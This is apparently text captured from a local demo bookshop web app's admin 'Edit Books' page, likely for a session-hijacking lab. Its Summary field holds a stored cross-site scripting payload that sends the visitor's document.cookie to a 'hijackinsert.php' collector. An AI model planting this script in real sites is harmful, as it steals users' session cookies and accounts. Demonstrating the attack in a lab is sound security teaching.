 Login Page
localhost / localhost...
QaZiWa Bookshop
localhost/doEditBooks.php?title_id=13
QaWaZi Bookshop - Edit Books
Back
You are login as Admin - This is a Edit page
Title:
Hello
Author:
test
Summary:
<script>location='http://localhost/hijackinsert.php?user_cookie='+document.cookie;</script>